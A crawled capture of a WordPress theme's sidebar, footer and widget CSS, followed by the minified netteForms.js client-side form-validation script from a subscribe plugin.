/* ----------------------------------------- [ Sidebar ] */



#sidebar {

	width: 275px;
	padding: 10px 20px;
	font-family: "p22-underground-sc",sans-serif;
	font-size: 1.1em;
	line-height: 1.5;
	float: right;
	color: #777777;

}



#sidebar h2 {

	margin: 0 0 .5em 0;
	padding-left: 5px;
	font-family: "tamarillo",sans-serif;
	font-weight:normal;
	font-size: 3.0em;
	font-style:none;
	line-height: 1.0;
	color: #fff;
	background: #e782ae;
		-webkit-box-shadow: 0 8px 6px -6px black;
	   -moz-box-shadow: 0 8px 6px -6px black;
	        box-shadow: 0 8px 6px -6px black;
	
}

#sidebar a {color: #222;}
#sidebar a:hover {color: #111;}


#sidebar p {
	font-size: 1em;
	line-height: 1.5;
}

#sidebar ul {	list-style-type: none;}
#sidebar li {	margin: 0 0 .4em 0;}

#sidebar .section {
	margin: 0 0 20px 0;
	padding: 10px 0;
/*	background: transparent url(images/l.gif) no-repeat top left;*/
}

#sidebar .follow{background: #fff; 
	text-align: center;}

#sidebar .follow .wpcf7 input{	
	width: 90%;
	padding: 6px;
	font-size: 13px;
	border-left: 1px solid #999;
	border-top: 1px solid #999;
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	color: #222;

	}



/* ------------------------------------------ [ Footer ] */



#footer {
	padding: 65px 0 65px 0;
	background: transparent url(images/footer.png) no-repeat top center;
	clear: both;
}

#footer .lefttext {
	color: #9c9b9c;
	font-family: "p22-underground-sc",sans-serif;
	font-size: 10px;
	float: left;
	line-height: 3.5em;
}

#footer .righttext {
	color: #9c9b9c;
	font-family: "p22-underground-sc",sans-serif;
	font-size: 10px;
	line-height: 3.5em;
	float: right;
}


#footer p {

	font-family: "p22-underground-sc",sans-serif;

	font-size: 2.1em;

	line-height: 1.5;

	color: #777;

}



/* Widget: Search */



#searchform input {

	width: 90%;

	padding: 6px;

	font-family: Georgia, "Times New Roman", serif;

	font-size: 13px;

	border-left: 1px solid #999;

	border-top: 1px solid #999;

	border-right: 1px solid #ddd;

	border-bottom: 1px solid #ddd;

	color: #444;

}



/* Widget: Calendar */



table#wp-calendar {

	width: 100%;

	border-collapse: collapse;

	text-align: center;

}



table#wp-calendar caption {

	letter-spacing: 2px;

	text-transform: uppercase;

}



table#wp-calendar caption,

table#wp-calendar td,

table#wp-calendar tr {

	padding: 5px 2px;

}



table#wp-calendar tr {

	border-bottom: 1px solid #ddd;

}



table#wp-calendar tr:last-child {

	border: 0 none;

}



/* Widget: Tag Cloud */



.tag-cloud {

	line-height: 1.65;

}



.wp-tag-cloud {

	line-height: 1.5;

}



/* Widget: Pages */



#sidebar ul.children {

	margin: .4em 0 0 15px;

}



/* General WordPress Classes */



.aligncenter {

	display: block;

	margin: 0 auto;

	text-align: center;

}



.alignleft {

	margin-right: 15px;

	float: left;

}



.alignright {

	margin-left: 15px;

	float: right;

}



img.alignnone {

	margin-right: 5px;

	margin-bottom: 0;

}



.wp-caption {

	padding: 2px 5px;

	background: #fff;

	border: 1px solid #E9E9E9;

}



.wp-caption p {

	font-size: 1.1em;

	line-height: 1.5;

}



.wp-caption img {

	margin-top: 10px;

	margin-bottom: 10px;

	padding: 0;

	border: 0 none;

}



.wp-caption a[rel] {

	border: 0 none;

}



.gallery dd {

	font-size: 1.1em;

	line-height: 1.5;

}



.gallery-caption,

.wp-caption-text {

	font-family: "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;

	text-align: center;

}



.gallery-icon a {

	border: 0 none;

}



.gallery-item img {

	margin-bottom: 5px;

	border: 1px solid #E9E9E9 !important;

}

--- FILE ---
content_type: text/javascript
request_url: https://www.mitzimsadventures.com/wp-content/plugins/simple-subscribe/assets/netteForms.js?ver=1.0.0
body_size: 2180
content:
var Nette=Nette||{};Nette.addEvent=function(c,a,d){var b=c["on"+a];c["on"+a]=function(){if(typeof b==="function"&&b.apply(c,arguments)===false){return false}return d.apply(c,arguments)}};Nette.getValue=function(f){var e,a;if(!f){return null}else{if(!f.nodeName){for(e=0,a=f.length;e<a;e++){if(f[e].checked){return f[e].value}}return null}else{if(f.nodeName.toLowerCase()==="select"){var d=f.selectedIndex,c=f.options,b=[];if(d<0){return null}else{if(f.type==="select-one"){return c[d].value}}for(e=0,a=c.length;e<a;e++){if(c[e].selected){b.push(c[e].value)}}return b}else{if(f.type==="checkbox"){return f.checked}else{if(f.type==="radio"){return Nette.getValue(f.form.elements[f.name].nodeName?[f]:f.form.elements[f.name])}else{if(f.type==="file"){return f.files||f.value}else{return f.value.replace("\r","").replace(/^\s+|\s+$/g,"")}}}}}}};Nette.validateControl=function(c,i,k){i=i||Nette.parseJSON(c.getAttribute("data-nette-rules"));for(var a=0,f=i.length;a<f;a++){var g=i[a],e=g.op.match(/(~)?([^?]+)/);g.neg=e[1];g.op=e[2];g.condition=!!g.rules;var b=g.control?c.form.elements[g.control]:c;var h=Nette.validateRule(b,g.op,g.arg);if(h===null){continue}if(g.neg){h=!h}if(g.condition&&h){if(!Nette.validateControl(c,g.rules,k)){return false}}else{if(!g.condition&&!h){if(b.disabled){continue}if(!k){var d=Nette.isArray(g.arg)?g.arg:[g.arg];var j=g.msg.replace(/%(value|\d+)/g,function(n,l){return Nette.getValue(l==="value"?b:c.form.elements[d[l].control])});Nette.addError(b,j)}return false}}}return true};Nette.validateForm=function(b){var e=b.form||b,c=false;if(e["nette-submittedBy"]&&e["nette-submittedBy"].getAttribute("formnovalidate")!==null){var f=Nette.parseJSON(e["nette-submittedBy"].getAttribute("data-nette-validation-scope"));if(f.length){c=new RegExp("^("+f.join("-|")+"-)")}else{return true}}for(var a=0;a<e.elements.length;a++){var d=e.elements[a];if(!(d.nodeName.toLowerCase() in {input:1,select:1,textarea:1})||(d.type in {hidden:1,submit:1,image:1,reset:1})||(c&&!d.name.replace(/]\[|\[|]|$/g,"-").match(c))||d.disabled||d.readonly){continue}if(!Nette.validateControl(d)){return false}}return true};Nette.addError=function(b,a){if(b.focus){b.focus()}if(a){alert(a)}};Nette.validateRule=function(e,g,c){var f=Nette.getValue(e);if(e.getAttribute){if(f===e.getAttribute("data-nette-empty-value")){f=""}}if(g.charAt(0)===":"){g=g.substr(1)}g=g.replace("::","_");g=g.replace(/\\/g,"");var b=Nette.isArray(c)?c.slice(0):[c];for(var d=0,a=b.length;d<a;d++){if(b[d]&&b[d].control){b[d]=Nette.getValue(e.form.elements[b[d].control])}}return Nette.validators[g]?Nette.validators[g](e,Nette.isArray(c)?b:b[0],f):null};Nette.validators={filled:function(b,a,c){return c!==""&&c!==false&&c!==null},blank:function(b,a,c){return !Nette.validators.filled(b,a,c)},valid:function(b,a,c){return Nette.validateControl(b,null,true)},equal:function(d,b,e){if(b===undefined){return null}b=Nette.isArray(b)?b:[b];for(var c=0,a=b.length;c<a;c++){if(e==b[c]){return true}}return false},notEqual:function(b,a,c){return a===undefined?null:!Nette.validators.equal(b,a,c)},minLength:function(b,a,c){return c.length>=a},maxLength:function(b,a,c){return c.length<=a},length:function(b,a,c){a=Nette.isArray(a)?a:[a,a];return(a[0]===null||c.length>=a[0])&&(a[1]===null||c.length<=a[1])},email:function(b,a,c){return(/^("([ !\x23-\x5B\x5D-\x7E]*|\\[ -~])+"|[-a-z0-9!#$%&'*+\/=?^_`{|}~]+(\.[-a-z0-9!#$%&'*+\/=?^_`{|}~]+)*)@([0-9a-z\u00C0-\u02FF\u0370-\u1EFF]([-0-9a-z\u00C0-\u02FF\u0370-\u1EFF]{0,61}[0-9a-z\u00C0-\u02FF\u0370-\u1EFF])?\.)+[a-z\u00C0-\u02FF\u0370-\u1EFF][-0-9a-z\u00C0-\u02FF\u0370-\u1EFF]{0,17}[a-z\u00C0-\u02FF\u0370-\u1EFF]$/i).test(c)},url:function(b,a,c){return(/^(https?:\/\/|(?=.*\.))([0-9a-z\u00C0-\u02FF\u0370-\u1EFF](([-0-9a-z\u00C0-\u02FF\u0370-\u1EFF]{0,61}[0-9a-z\u00C0-\u02FF\u0370-\u1EFF])?\.)*[a-z\u00C0-\u02FF\u0370-\u1EFF][-0-9a-z\u00C0-\u02FF\u0370-\u1EFF]{0,17}[a-z\u00C0-\u02FF\u0370-\u1EFF]|\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}|\[[0-9a-f:]{3,39}\])(:\d{1,5})?(\/\S*)?$/i).test(c)},regexp:function(b,a,f){var d=typeof a==="string"?a.match(/^\/(.*)\/([imu]*)$/):false;if(d){try{return(new RegExp(d[1],d[2].replace("u",""))).test(f)}catch(c){}}},pattern:function(b,a,d){try{return typeof a==="string"?(new RegExp("^("+a+")$")).test(d):null}catch(c){}},integer:function(b,a,c){return(/^-?[0-9]+$/).test(c)},"float":function(b,a,c){return(/^-?[0-9]*[.,]?[0-9]+$/).test(c)},range:function(b,a,c){return Nette.isArray(a)?((a[0]===null||parseFloat(c)>=a[0])&&(a[1]===null||parseFloat(c)<=a[1])):null},submitted:function(b,a,c){return b.form["nette-submittedBy"]===b},fileSize:function(c,a,d){if(window.FileList){for(var b=0;b<d.length;b++){if(d[b].size>a){return false}}}return true}};Nette.toggleForm=function(c,a){var b;Nette.toggles={};for(b=0;b<c.elements.length;b++){if(c.elements[b].nodeName.toLowerCase() in {input:1,select:1,textarea:1,button:1}){Nette.toggleControl(c.elements[b],null,null,a)}}for(b in Nette.toggles){Nette.toggle(b,Nette.toggles[b])}};Nette.toggleControl=function(c,n,p,h){n=n||Nette.parseJSON(c.getAttribute("data-nette-rules"));var l=false,g=Object.prototype.hasOwnProperty,o=function(){Nette.toggleForm(c.form)};for(var a=0,f=n.length;a<f;a++){var j=n[a],e=j.op.match(/(~)?([^?]+)/);j.neg=e[1];j.op=e[2];j.condition=!!j.rules;if(!j.condition){continue}var b=j.control?c.form.elements[j.control]:c;var m=p;if(m!==false){m=Nette.validateRule(b,j.op,j.arg);if(m===null){continue}if(j.neg){m=!m}}if(Nette.toggleControl(c,j.rules,m,h)||j.toggle){l=true;if(h){if(!b.nodeName){for(var d=0;d<b.length;d++){Nette.addEvent(b[d],"click",o)}}else{if(b.nodeName.toLowerCase()==="select"){Nette.addEvent(b,"change",o)}else{Nette.addEvent(b,"click",o)}}}for(var k in j.toggle||[]){if(g.call(j.toggle,k)){Nette.toggles[k]=Nette.toggles[k]||(m&&j.toggle[k])}}}}return l};Nette.parseJSON=function(s){s=s||"[]";if(s.substr(0,3)==="{op"){return eval("["+s+"]")}return window.JSON&&window.JSON.parse?JSON.parse(s):eval(s)};Nette.toggle=function(c,b){var a=document.getElementById(c);if(a){a.style.display=b?"":"none"}};Nette.initForm=function(a){a.noValidate="novalidate";Nette.addEvent(a,"submit",function(b){if(!Nette.validateForm(a)){if(b&&b.stopPropagation){b.stopPropagation()}else{if(window.event){event.cancelBubble=true}}return false}});Nette.addEvent(a,"click",function(c){c=c||event;var b=c.target||c.srcElement;a["nette-submittedBy"]=(b.type in {submit:1,image:1})?b:null});Nette.toggleForm(a,true)};Nette.isArray=function(a){return Object.prototype.toString.call(a)==="[object Array]"};Nette.addEvent(window,"load",function(){for(var a=0;a<document.forms.length;a++){Nette.initForm(document.forms[a])}});Nette.webalize=function(d){d=d.toLowerCase();var b="",a,c;for(a=0;a<d.length;a++){c=Nette.webalizeTable[d.charAt(a)];b+=c?c:d.charAt(a)}return b.replace(/[^a-z0-9]+/g,"-").replace(/^-|-$/g,"")};Nette.webalizeTable={á:"a",č:"c",ď:"d",é:"e",ě:"e",í:"i",ň:"n",ó:"o",ř:"r",š:"s",ť:"t",ú:"u",ů:"u",ý:"y",ž:"z"};